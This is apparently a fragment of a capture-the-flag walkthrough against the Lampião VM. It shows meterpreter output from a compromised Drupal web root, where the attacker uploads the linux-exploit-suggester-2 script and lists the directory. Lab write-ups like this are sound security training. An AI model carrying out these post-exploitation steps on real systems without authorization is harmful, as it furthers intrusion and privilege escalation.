 meterpreter > upload linux-exploit-suggester-2.pl
[*] uploading  : linux-exploit-suggester-2.pl -> linux-exploit-suggester-2.pl
[*] Uploaded -1.00 B of 24.20 KiB (-0.0%): linux-exploit-suggester-2.pl -> linux-exploit-suggest
er-2.pl
[*] uploaded   : linux-exploit-suggester-2.pl -> linux-exploit-suggester-2.pl
meterpreter > ls
Listing: /var/www/html
======================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100755/rwxr-xr-x  110781   fil   2018-04-20 03:39:33 +0800  CHANGELOG.txt
100755/rwxr-xr-x  1481     fil   2018-04-20 03:39:33 +0800  COPYRIGHT.txt
100755/rwxr-xr-x  1717     fil   2018-04-20 03:39:33 +0800  INSTALL.mysql.txt
100755/rwxr-xr-x  1874     fil   2018-04-20 03:39:33 +0800  INSTALL.pgsql.txt
100755/rwxr-xr-x  1298     fil   2018-04-20 03:39:33 +0800  INSTALL.sqlite.txt
100755/rwxr-xr-x  17995    fil   2018-04-20 03:39:33 +0800  INSTALL.txt
100755/rwxr-xr-x  18092    fil   2018-04-20 03:39:33 +0800  LICENSE.txt
100644/rw-r--r--  3427612  fil   2018-04-21 01:20:38 +0800  LuizGonzaga-LampiaoFalou.mp3
100755/rwxr-xr-x  8710     fil   2018-04-20 03:39:33 +0800  MAINTAINERS.txt
100755/rwxr-xr-x  5382     fil   2018-04-20 03:39:33 +0800  README.txt
100755/rwxr-xr-x  10123    fil   2018-04-20 03:39:33 +0800  UPGRADE.txt
100644/rw-r--r--  34715    fil   2018-04-21 01:09:26 +0800  audio.m4a
100755/rwxr-xr-x  6604     fil   2018-04-20 03:39:33 +0800  authorize.php
100755/rwxr-xr-x  720      fil   2018-04-20 03:39:33 +0800  cron.php
40755/rwxr-xr-x   4096     dir   2018-04-20 03:39:33 +0800  includes
100755/rwxr-xr-x  529      fil   2018-04-20 03:39:33 +0800  index.php
100755/rwxr-xr-x  703      fil   2018-04-20 03:39:33 +0800  install.php
100755/rwxr-xr-x  267732   fil   2015-08-04 10:51:40 +0800  lampiao.jpg
100644/rw-r--r--  24783    fil   2020-09-21 14:01:15 +0800  linux-exploit-suggester-2.pl
40755/rwxr-xr-x   4096     dir   2018-04-20 03:39:33 +0800  misc